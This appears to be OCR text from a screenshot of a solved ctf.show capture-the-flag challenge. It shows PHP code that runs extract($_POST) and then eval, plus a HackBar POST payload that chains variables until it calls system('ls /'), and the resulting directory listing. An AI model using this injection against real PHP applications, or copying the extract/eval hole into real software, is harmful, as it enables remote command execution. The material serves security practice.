 ctf.show
21044031-ef4a-45b9-b895-12
Python3 在线工具 | 菜鸟工具
不安全
21044031-ef4a-45b9-b895-120d650116f3.challenge.ctf.show
bin dev etc f1agaaa home lib media mnt proc root run sbin srv sys tmp usr var <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2022-11-10 17:20:38
# @Last Modified by: h1xa
# @Last Modified time: 2022-11-11 08:21:54
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
extract($_POST);
eval($$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$_);
highlight_file(__FILE__);
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://21044031-ef4a-45b9-b895-120d650116f3.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
_=a&a=b&b=c&c=d&d=e&e=f&f=g&g=h&h=i&i=j&j=k&k=l&l=m&m=n&n=o&o=p&p=q&q=r&r=s&s=t&t=u&u=v&v=w&w=x&x=y&y=z&z=A&A=B&B=C&C=D&D=E&E=F&F=G&G=H&H=I&
I=J&I=system('ls /');